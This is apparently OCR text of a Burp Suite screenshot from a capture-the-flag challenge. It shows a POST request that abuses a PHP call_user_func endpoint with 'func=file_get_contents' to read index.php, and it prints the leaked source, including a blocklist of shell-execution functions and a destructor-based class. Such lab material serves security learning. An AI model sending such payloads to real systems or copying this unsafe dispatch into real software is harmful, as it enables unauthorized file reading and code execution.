 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=file_get_contents&p=index.php
? Search... 0 matches
Response
Pretty Raw Render \n Actions
51 $disable_fun = array("exec","shell_exec","system","passthru","proc_open",
nts");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->
func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }
67 }
68 $func = $_REQUEST["func"];
69 $p = $_REQUEST["p"];
70
71 if ($func != null) {
72 $func = strtolower($func);
73 if (!in_array($func,$disable_fun)) {
74 echo gettime($func, $p);
75 }else {
76 die("Hacker...");
77 }
78 }
? Search... 0 matches
INSPECTOR
Done
2,517 bytes | 62 millis